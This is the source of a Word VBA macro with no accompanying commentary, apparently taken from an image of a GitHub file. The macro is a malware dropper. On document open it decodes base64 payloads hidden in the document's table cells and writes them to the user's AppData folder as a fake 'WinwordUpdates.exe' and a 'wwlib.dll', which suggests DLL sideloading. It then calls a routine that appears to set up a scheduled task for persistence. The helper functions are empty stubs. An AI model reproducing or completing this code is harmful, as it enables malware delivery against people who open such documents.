 Private Sub Document_Open()
Dim sAppData As String
sAppData = Environ("APPDATA")
sAppData = sAppData & "\WinwordUpdates.exe"
Dim sAppData1 As String
sAppData1 = Environ("APPDATA")
sAppData1 = sAppData1 & "\wwlib.dll"
Dim b As String
Dim a As String
Dim tableNew As Table
Set tableNew = ActiveDocument.Tables(1)
a = tableNew.Cell(1, 1).Range.Text
a = Left(a, Len(a) - 2)
b = Base64Decode(a)
Dim fso As Object
Set fso = CreateObject("Scripting.FileSystemObject")
Dim oFile As Object
Set oFile = fso.CreateTextFile(sAppData)
oFile.Write b
oFile.Close
Dim c As String
Dim d As String
c = tableNew.Cell(1, 2).Range.Text
c = Left(c, Len(c) - 2)
d = Base64Decode(c)
Dim fso1 As Object
Set fso1 = CreateObject("Scripting.FileSystemObject")
Dim oFile1 As Object
Set oFile1 = fso1.CreateTextFile(sAppData1)
oFile1.Write d
oFile1.Close
create_taskjob
Set fso = Nothing
Set oFile = Nothing
Set fso1 = Nothing
Set oFile1 = Nothing
End Sub
Function Base64Decode(ByVal base64String) As String
End Function
Function create_taskjob()
End Function
Function XmlTime(t)
End Function